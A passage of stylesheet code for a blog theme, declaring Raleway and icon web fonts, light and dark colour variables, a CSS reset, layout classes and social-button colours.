		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4SYFqPfE.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QoFqPfE.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4Q4FqPfE.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QIFqPfE.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4SYFqPfE.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QoFqPfE.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4Q4FqPfE.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		/*-- Material Icons Font --*/
		@font-face {
		    font-family: "Material Icons Round";
		    font-display: swap;
		    font-style: normal;
		    font-weight: 400;
		    src: url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")
		}

		.mir {
		    font-family: "Material Icons Round";
		    font-weight: 400;
		    font-style: normal;
		    font-size: 24px;
		    line-height: 1;
		    letter-spacing: normal;
		    text-transform: none;
		    display: inline-block;
		    white-space: nowrap;
		    word-wrap: normal;
		    direction: ltr;
		    -webkit-font-feature-settings: liga;
		    -webkit-font-smoothing: antialiased
		}

		/*-- Font Awesome 5 Brands 5.15.3 --*/
		@font-face {
		    font-family: "Font Awesome 5 Brands";
		    font-display: swap;
		    font-style: normal;
		    font-weight: 400;
		    src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);
		    src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")
		}

		.fab {
		    font-family: "Font Awesome 5 Brands";
		    font-weight: 400
		}

		/*-- CSS Variables --*/
		:root {
		    --body-font: 'Raleway', Arial, sans-serif;
		    --menu-font: 'Raleway', Arial, sans-serif;
		    --title-font: 'Raleway', Arial, sans-serif;
		    --text-font: 'Raleway', Arial, sans-serif;
		    --body-bg-color: #FAFAFA;
		    --body-bg: #FAFAFA none repeat fixed top left;
		    --outer-bg: #FAFAFA;
		    --main-color: #1E73BE;
		    --title-color: #111111;
		    --title-hover-color: #1E73BE;
		    --meta-color: #595959;
		    --text-color: #111111;
		    --header-bg: #FFFFFF;
		    --header-color: #111111;
		    --header-hover-color: #1E73BE;
		    --submenu-bg: #FFFFFF;
		    --submenu-color: #111111;
		    --submenu-hover-color: #1E73BE;
		    --megamenu-bg: #FFFFFF;
		    --megamenu-color: #111111;
		    --megamenu-hover-color: #1E73BE;
		    --megamenu-meta-color: #898989;
		    --mobilemenu-bg: #FAFAFA;
		    --mobilemenu-header-bg: #FAFAFA;
		    --mobilemenu-color: #111111;
		    --mobilemenu-hover-color: #1E73BE;
		    --widget-bg: #FFFFFF;
		    --footer-bg: #FFFFFF;
		    --footer-color: #111111;
		    --footer-hover-color: #1E73BE;
		    --footerbar-bg: #111111;
		    --footerbar-color: #FFFFFF;
		    --footerbar-hover-color: #1E73BE;
		    --cookie-bg: #FFFFFF;
		    --cookie-color: #111111;
		    --button-bg: #1E73BE;
		    --button-color: #FFFFFF;
		    --button-hover-bg: #1B67AB;
		    --button-hover-color: #FFFFFF;
		    --gray-bg: rgba(155, 155, 155, 0.05);
		    --avatar-shadow: 0px 1px 4px rgba(0, 0, 0, 0.05);
		    --field-focus: 0 0 0 2px #1E73BE20;
		    --btn-focus: 0 0 0 2px #1E73BE20;
		    --border-color: rgba(155, 155, 155, 0.15);
		    --radius: 4px;
		    --shadow: 0 0 10px rgba(0, 0, 0, 0.03);
		}

		html.is-dark {
		    --body-bg-color: #222222;
		    --body-bg: #FAFAFA none repeat fixed top left;
		    --outer-bg: #111111;
		    --title-color: #f6f7f8;
		    --title-hover-color: #1E73BE;
		    --meta-color: #aaaaaa;
		    --text-color: #b4b6b8;
		    --header-bg: #191919;
		    --header-color: #f6f7f8;
		    --header-hover-color: #1E73BE;
		    --submenu-bg: #222222;
		    --submenu-color: #f6f7f8;
		    --submenu-hover-color: #1E73BE;
		    --megamenu-bg: #222222;
		    --megamenu-color: #f6f7f8;
		    --megamenu-hover-color: #1E73BE;
		    --megamenu-meta-color: #aaaaaa;
		    --mobilemenu-bg: #111111;
		    --mobilemenu-header-bg: #191919;
		    --mobilemenu-color: #f6f7f8;
		    --mobilemenu-hover-color: #1E73BE;
		    --widget-bg: #191919;
		    --footer-bg: #191919;
		    --footer-color: #b4b6b8;
		    --footer-hover-color: #1E73BE;
		    --footerbar-bg: #111111;
		    --footerbar-color: #f6f7f8;
		    --footerbar-hover-color: #1E73BE;
		    --cookie-bg: #191919;
		    --cookie-color: #b4b6b8;
		    --button-bg: #1E73BE;
		    --button-color: #ffffff;
		    --button-hover-bg: #1B67AB;
		    --button-hover-color: #FFFFFF;
		    --gray-bg: rgba(255, 255, 255, 0.02);
		    --border-color: rgba(255, 255, 255, 0.02);
		    --shadow: 0 0 10px rgba(0, 0, 0, 0.03);
		}

		html.rtl {
		    --body-font: 'Tajawal', Arial, sans-serif;
		    --menu-font: 'Tajawal', Arial, sans-serif;
		    --title-font: 'Tajawal', Arial, sans-serif;
		    --text-font: 'Tajawal', Arial, sans-serif;
		}

		/*-- Reset CSS --*/
		html,
		body,
		a,
		abbr,
		acronym,
		address,
		applet,
		b,
		big,
		blockquote,
		caption,
		center,
		cite,
		code,
		dd,
		del,
		dfn,
		div,
		dl,
		dt,
		em,
		fieldset,
		font,
		form,
		input,
		button,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		i,
		iframe,
		img,
		ins,
		kbd,
		label,
		legend,
		li,
		object,
		p,
		pre,
		q,
		s,
		samp,
		small,
		span,
		strike,
		strong,
		sub,
		sup,
		table,
		tbody,
		td,
		tfoot,
		th,
		thead,
		tr,
		tt,
		u,
		ul,
		var {
		    padding: 0;
		    margin: 0;
		    border: 0;
		    outline: none;
		    vertical-align: baseline;
		    background: 0 0;
		    text-decoration: none
		}

		dl,
		ul {
		    list-style-position: inside;
		    list-style: none
		}

		ul li {
		    list-style: none
		}

		caption {
		    text-align: center
		}

		img {
		    border: none;
		    position: relative
		}

		a,
		a:visited {
		    text-decoration: none
		}

		.clearfix {
		    clear: both
		}

		.section,
		.widget,
		.widget ul {
		    margin: 0;
		    padding: 0
		}

		a {
		    color: var(--main-color)
		}

		a img {
		    border: 0
		}

		abbr {
		    text-decoration: none
		}

		.CSS_LIGHTBOX {
		    z-index: 999999 !important
		}

		.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER>.CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child>.CSS_LAYOUT_COMPONENT {
		    opacity: 0
		}

		.separator a {
		    text-decoration: none !important;
		    clear: none !important;
		    float: none !important;
		    margin-left: 0 !important;
		    margin-right: 0 !important
		}

		#Navbar1,
		#navbar-iframe,
		.widget-item-control,
		a.quickedit,
		.home-link,
		.feed-links {
		    display: none !important
		}

		.center {
		    display: table;
		    margin: 0 auto;
		    position: relative
		}

		.widget>h2,
		.widget>h3 {
		    display: none
		}

		.widget iframe,
		.widget img {
		    max-width: 100%
		}

		button,
		input,
		select,
		textarea {
		    background: transparent;
		    font-family: var(--body-font);
		    -webkit-appearance: none;
		    -moz-appearance: none;
		    appearance: none;
		    outline: none;
		    border-radius: 0
		}

		button {
		    cursor: pointer
		}

		input[type="search"]::-webkit-search-cancel-button {
		    -webkit-appearance: none
		}

		/*-- Style CSS --*/
		* {
		    box-sizing: border-box
		}

		html {
		    position: relative;
		    word-break: break-word;
		    word-wrap: break-word;
		    text-rendering: optimizeLegibility;
		    -webkit-font-smoothing: antialiased;
		    -webkit-text-size-adjust: 100%
		}

		body {
		    position: relative;
		    background: var(--body-bg);
		    background-color: var(--body-bg-color);
		    font-family: var(--body-font);
		    font-size: 14px;
		    color: var(--text-color);
		    font-weight: 400;
		    font-style: normal;
		    line-height: 1.4em
		}

		.rtl {
		    direction: rtl
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
		    font-family: var(--title-font);
		    font-weight: 700
		}

		a,
		input,
		button {
		    transition: all .0s ease
		}

		#outer-wrapper {
		    position: relative;
		    overflow: hidden;
		    width: 100%;
		    max-width: 100%;
		    background-color: var(--outer-bg);
		    margin: 0 auto;
		    padding: 0
		}

		.is-boxed #outer-wrapper {
		    width: 1020px;
		    max-width: 100%;
		    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1)
		}

		.is-dark .is-boxed #outer-wrapper {
		    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3)
		}

		.container {
		    position: relative
		}

		.row-x1 {
		    width: 970px;
		    max-width: 100%
		}

		.row-x2 {
		    width: 100%
		}

		.flex-center {
		    display: flex;
		    justify-content: center
		}

		.flex-col {
		    display: flex;
		    flex-direction: column
		}

		.flex-sb {
		    display: flex;
		    justify-content: space-between
		}

		#content-wrapper {
		    float: left;
		    width: 100%;
		    overflow: hidden;
		    padding: 25px 0
		}

		.is-left #content-wrapper>.container,
		.rtl .is-right #content-wrapper>.container {
		    flex-direction: row-reverse
		}

		.rtl .is-left #content-wrapper>.container {
		    flex-direction: row
		}

		.theiaStickySidebar:before,
		.theiaStickySidebar:after {
		    content: '';
		    display: table;
		    clear: both
		}

		#main-wrapper {
		    position: relative;
		    width: calc(100% - 325px)
		}

		.no-sidebar #main-wrapper {
		    width: 100%
		}

		#sidebar-wrapper {
		    position: relative;
		    width: 300px
		}

		.no-sidebar #sidebar-wrapper {
		    display: none
		}

		.btn {
		    position: relative;
		    border-radius: var(--radius)
		}

		.entry-image-wrap,
		.author-avatar-wrap,
		.comments .avatar-image-container {
		    display: block;
		    position: relative;
		    overflow: hidden;
		    background-color: var(--gray-bg);
		    z-index: 5;
		    color: transparent
		}

		.entry-image-wrap {
		    border-radius: var(--radius)
		}

		.entry-image,
		.author-avatar {
		    display: block;
		    position: relative;
		    width: 100%;
		    height: 100%;
		    background-size: cover;
		    background-position: center center;
		    background-repeat: no-repeat;
		    z-index: 1;
		    opacity: 0;
		    transition: opacity .35s ease, filter 0s ease
		}

		.entry-image.pbt-lazy,
		.author-avatar.pbt-lazy {
		    opacity: 1
		}

		.entry-image-wrap:hover .entry-image,
		.cs:hover .entry-image-wrap .entry-image {
		    filter: brightness(1.03)
		}

		.entry-image-wrap.is-video:after {
		    display: flex;
		    position: absolute;
		    content: '\e037';
		    top: 50%;
		    right: 50%;
		    width: 38px;
		    height: 27px;
		    background-color: rgba(0, 0, 0, 0.5);
		    font-family: 'Material Icons Round';
		    font-size: 25px;
		    color: #fff;
		    font-weight: 400;
		    align-items: center;
		    justify-content: center;
		    z-index: 5;
		    transform: translate(50%, -50%);
		    box-sizing: border-box;
		    padding: 0 0 0 1px;
		    margin: 0;
		    border-radius: 6px;
		    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1)
		}

		.entry-image-wrap.is-video:hover:after,
		.cs:hover .entry-image-wrap.is-video:after {
		    background-color: #f50000
		}

		.cs .entry-image-wrap.is-video:after {
		    top: 15px;
		    right: 15px;
		    transform: translate(0)
		}

		.rtl .cs .entry-image-wrap.is-video:after {
		    left: 15px;
		    right: unset
		}

		.entry-category {
		    display: flex;
		    width: -moz-fit-content;
		    width: fit-content;
		    height: 20px;
		    background-color: var(--main-color);
		    font-size: 12px;
		    color: #fff;
		    align-items: center;
		    padding: 0 10px;
		    margin: 0 0 10px;
		    border-radius: 20px
		}

		.entry-title {
		    color: var(--title-color);
		    font-weight: 700;
		    line-height: 1.3em
		}

		.entry-title a {
		    display: block;
		    color: var(--title-color)
		}

		.entry-title a:hover {
		    color: var(--title-hover-color)
		}

		.entry-meta {
		    display: flex;
		    font-size: 12px;
		    color: var(--meta-color);
		    font-weight: 400;
		    margin: 4px 0 0
		}

		.entry-meta .mi {
		    display: flex
		}

		.entry-meta .mi,
		.entry-meta .sp {
		    margin: 0 4px 0 0
		}

		.rtl .entry-meta .mi,
		.rtl .entry-meta .sp {
		    margin: 0 0 0 4px
		}

		.entry-meta .author-name {
		    color: var(--main-color);
		    font-weight: 600
		}

		.excerpt {
		    font-family: var(--text-font);
		    line-height: 1.6em
		}

		.before-mask:before {
		    content: '';
		    position: absolute;
		    left: 0;
		    right: 0;
		    bottom: 0;
		    height: 100%;
		    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.5));
		    -webkit-backface-visibility: hidden;
		    backface-visibility: hidden;
		    z-index: 2;
		    opacity: 1;
		    margin: 0;
		    transition: opacity .25s ease
		}

		.cs {
		    overflow: hidden
		}

		.entry-info {
		    position: absolute;
		    left: 0;
		    bottom: 0;
		    width: 100%;
		    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
		    overflow: hidden;
		    z-index: 10;
		    display: flex;
		    flex-direction: column;
		    padding: 16px
		}

		.entry-info .entry-title {
		    color: #fff;
		    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1)
		}

		.entry-info .entry-meta {
		    color: #c5c5c5;
		    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1)
		}

		.entry-info .entry-meta .author-name {
		    color: #d5d5d5;
		    font-weight: 400
		}

		.error-msg {
		    display: flex;
		    align-items: center;
		    font-size: 14px;
		    color: var(--meta-color);
		    padding: 20px 0;
		    font-weight: 400
		}

		.error-msg b {
		    font-weight: 500
		}

		.loader {
		    position: relative;
		    width: 100%;
		    height: 100%;
		    overflow: hidden;
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    margin: 0
		}

		.loader:after {
		    content: '';
		    display: block;
		    width: 30px;
		    height: 30px;
		    box-sizing: border-box;
		    margin: 0;
		    border: 2px solid var(--main-color);
		    border-right-color: var(--border-color);
		    border-radius: 100%;
		    animation: spinner .65s infinite linear;
		    transform-origin: center
		}

		@-webkit-keyframes spinner {
		    0% {
		        -webkit-transform: rotate(0deg);
		        transform: rotate(0deg)
		    }

		    to {
		        -webkit-transform: rotate(1turn);
		        transform: rotate(1turn)
		    }
		}

		@keyframes spinner {
		    0% {
		        -webkit-transform: rotate(0deg);
		        transform: rotate(0deg)
		    }

		    to {
		        -webkit-transform: rotate(1turn);
		        transform: rotate(1turn)
		    }
		}

		.social a:before {
		    display: block;
		    font-family: 'Font Awesome 5 Brands';
		    font-style: normal;
		    font-weight: 400
		}

		.social .rss a:before,
		.social .share a:before,
		.social .email a:before,
		.social .external-link a:before {
		    content: '\e0e5';
		    font-family: 'Material Icons Round'
		}

		.social .share a:before {
		    content: '\e80d'
		}

		.social .email a:before {
		    content: '\e0be'
		}

		.social .external-link a:before {
		    content: '\e89e'
		}

		.social-bg .blogger a,
		.social-bg-hover .blogger a:hover {
		    background-color: #ff5722
		}

		.social-bg .apple a,
		.social-bg-hover .apple a:hover {
		    background-color: #333
		}

		.social-bg .amazon a,
		.social-bg-hover .amazon a:hover {
		    background-color: #fe9800
		}

		.social-bg .microsoft a,
		.social-bg-hover .microsoft a:hover {
		    background-color: #0067B8
		}

		.social-bg .facebook a,
		.social-bg .facebook-f a,
		.social-bg-hover .facebook a:hover,
		.social-bg-hover .facebook-f a:hover {
		    background-color: #3b5999
		}

		.social-bg .twitter a,
		.social-bg-hover .twitter a:hover {
		    background-color: #00acee
		}

		.social-bg .youtube a,
		.social-bg-hover .youtube a:hover {
		    background-color: #f50000
		}

		.social-bg .instagram a,
		.social-bg-hover .instagram a:hover {
		    background: linear-gradient(15deg, #ffb13d, #dd277b, #4d5ed4)
		}

		.social-bg .pinterest a,
		.social-bg .pinterest-p a,
		.social-bg-hover .pinterest a:hover,
		.social-bg-hover .pinterest-p a:hover {
		    background-color: #ca2127
		}

		.social-bg .dribbble a,
		.social-bg-hover .dribbble a:hover {
		    background-color: #ea4c89
		}

		.social-bg .linkedin a,
		.social-bg-hover .linkedin a:hover {
		    background-color: #0077b5
		}

		.social-bg .tumblr a,
		.social-bg-hover .tumblr a:hover {
		    background-color: #365069
		}

		.social-bg .twitch a,
		.social-bg-hover .twitch a:hover {
		    background-color: #6441a5
		}

		.social-bg .rss a,
		.social-bg-hover .rss a:hover {
		    background-color: #ffc200
		}

		.social-bg .skype a,
		.social-bg-hover .skype a:hover {
		    background-color: #00aff0
		}

		.social-bg .stumbleupon a,
		.social-bg-hover .stumbleupon a:hover {
		    background-color: #eb4823
		}

		.social-bg .vk a,
		.social-bg-hover .vk a:hover {
		    background-color: #4a76a8
		}

		.social-bg .stack-overflow a,
		.social-bg-hover .stack-overflow a:hover {
		    background-color: #f48024
		}

		.social-bg .github a,
		.social-bg-hover .github a:hover {
		    background-color: #24292e
		}

		.social-bg .soundcloud a,
		.social-bg-hover .soundcloud a:hover {
		    background: linear-gradient(#ff7400, #ff3400)
		}

		.social-bg .behance a,
		.social-bg-hover .behance a:hover {
		    background-color: #191919
		}

		.social-bg .digg a,
		.social-bg-hover .digg a:hover {
		    background-color: #1b1a19
		}

		.social-bg .delicious a,
		.social-bg-hover .delicious a:hover {
		    background-color: #0076e8
		}

		.social-bg .codepen a,
		.social-bg-hover .codepen a:hover {
		    background-color: #000
		}

		.social-bg .flipboard a,
		.social-bg-hover .flipboard a:hover {
		    background-color: #f52828
		}

		.social-bg .reddit a,
		.social-bg-hover .reddit a:hover {
		    background-color: #ff4500
		}

		.social-bg .whatsapp a,
		.social-bg-hover .whatsapp a:hover {
		    background-color: #3fbb50
		}

		.social-bg .messenger a,
		.social-bg-hover .messenger a:hover {
		    background-color: #0084ff
		}

		.social-bg .snapchat a,
		.social-bg-hover .snapchat a:hover {
		    background-color: #ffe700
		}

		.social-bg .telegram a,
		.social-bg-hover .telegram a:hover {
		    background-color: #179cde
		}

		.social-bg .steam a,
		.social-bg-hover .steam a:hover {
		    background: linear-gradient(5deg, #0d89bc, #112c5b, #0d1c47)
		}

		.social-bg .discord a,
		.social-bg-hover .discord a:hover {
		    background-color: #7289da
		}

		.social-bg .quora a,
		.social-bg-hover .quora a:hover {
		    background-color: #b92b27
		}

		.social-bg .tiktok a,
		.social-bg-hover .tiktok a:hover {
		    background-color: #fe2c55
		}

		.social-bg .share a,
		.social-bg-hover .share a:hover {
		    background-color: var(--meta-color)
		}

		.social-bg .email a,
		.social-bg-hover .email a:hover {
		    background-color: #888
		}

		.social-bg .line a,
		.social-bg-hover .line a:hover {
		    background-color: #07b53b
		}

		.social-bg .external-link a,
		.social-bg-hover .external-link a:hover {
		    background-color: var(--title-color)
		}

